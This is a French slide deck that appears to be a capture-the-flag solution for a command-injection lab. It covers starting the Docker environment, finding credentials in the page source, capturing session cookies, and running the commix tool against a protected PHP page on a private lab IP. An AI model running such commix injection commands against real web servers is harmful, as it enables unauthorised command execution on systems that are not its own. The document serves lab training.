Slide 1
Solution challenge Commix

Slide 2
docker-compose up --build
On récupère le fichier docker-compose
On l’exécute avec le commande ci-dessus
On accède ensuite à la machine avec l’outil commix
docker exec –ti commix /bin/sh

Slide 3

view-source:http://192.168.60.3/
Le site nous demande se connecter.
Les identifiants sont trouvables dans le code source

Slide 4

Ici la commande exécutée par défaut est ls

Slide 5

Inspecter la page
On peut utiliser burp suite ou simplement en inspectant la page pour récupérer les cookies et la requête envoyée

Slide 6


commix -u ‘’http://192.168.60.3/protected.php’’ –cookie= ‘’admin; PHPSESSID=<id_session>’’ –data=’’cmd=-la’’

